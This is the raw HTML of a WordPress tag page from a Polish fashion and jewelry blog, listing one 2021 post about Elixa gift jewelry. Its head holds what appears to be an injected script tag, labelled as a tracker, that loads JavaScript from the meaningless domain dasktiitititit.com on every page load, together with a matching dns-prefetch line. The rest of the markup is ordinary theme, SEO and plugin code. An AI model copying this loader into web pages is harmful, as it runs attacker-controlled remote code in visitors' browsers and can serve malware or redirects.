

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/tag/prezent-pod-choinke/
body_size: 8512
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>prezent pod choinkę - Fashion Apart</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fashion.apart.pl/tag/prezent-pod-choinke/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/tag\/prezent-pod-choinke\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/prezent-pod-choinke\/#listItem","name":"prezent pod choink\u0119"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/prezent-pod-choinke\/#listItem","position":2,"name":"prezent pod choink\u0119","previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","name":"Dom"}}]},{"@type":"CollectionPage","@id":"https:\/\/fashion.apart.pl\/tag\/prezent-pod-choinke\/#collectionpage","url":"https:\/\/fashion.apart.pl\/tag\/prezent-pod-choinke\/","name":"prezent pod choink\u0119 - Fashion Apart","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/tag\/prezent-pod-choinke\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami otagowanymi jako prezent pod choinkę" href="https://fashion.apart.pl/tag/prezent-pod-choinke/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1769146872" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/tags/1340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/tag/prezent-pod-choinke/"/>
<meta property="og:title" content="MODNE PREZENTY Z LOGO ELIXA"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-2-500x380.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="archive tag tag-prezent-pod-choinke tag-1340 chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/">Trendy</a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/">Eventy</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/">Galerie</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/">Wywiady</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/">Blogowe Inspiracje</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>
	<div class="container">

		<div id="content">

			<div id="main" class="fullwidth">

				<div class="archive-box">

					<span>Tag</span>
					<h1>prezent pod choinkę</h1>

				</div>

				<ul class="grid-layout">
				
											<li>
<article id="post-18758" class="grid-item post-18758 post type-post status-publish format-gallery has-post-thumbnail hentry category-przewodnik-prezentowy tag-bizuteria-dla-niej tag-bizuteria-elixa tag-bizuteria-geometryczna tag-bizuteria-stalowa tag-bizuteria-ze-stali-szlachetnej tag-elixa tag-monika-jac-jagaciak tag-prezent tag-prezent-dla-niej tag-prezent-pod-choinke tag-zegarek-damski tag-zegarek-elixa post_format-post-format-gallery">

		<div class="post-img">
		<a href="https://fashion.apart.pl/2021/12/modne-prezenty-z-logo-elixa/"><img width="500" height="380" src="https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-2.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-2.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-2-213x162.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-2-320x243.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-2-24x18.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-2-36x27.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-2-48x36.jpg 48w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div>
	
	<div class="post-header">

				<span class="cat"><a href="https://fashion.apart.pl/category/przewodnik-prezentowy/" rel="category tag">Przewodnik prezentowy</a></span>
		
					<h2><a href="https://fashion.apart.pl/2021/12/modne-prezenty-z-logo-elixa/">MODNE PREZENTY Z LOGO ELIXA</a></h2>
		
	</div>

	<div class="post-entry">

		<p>Elixa od lat cieszy się uwielbieniem wśród kobiet, które lubią się wyróżniać i śledzą najnowsze trendy. Biżuteria i zegarki z logo Elixa są jednocześnie oryginalne i modne, a ponadto doskonale ze sobą współgrają.</p>

	</div>

	<div class="post-meta">

		<span class="meta-info">

						13 grudnia 2021			
			
		</span>

	</div>

</article>
</li>					
				
				</ul>
				
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>

	</div>

	
				
			</div>

		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

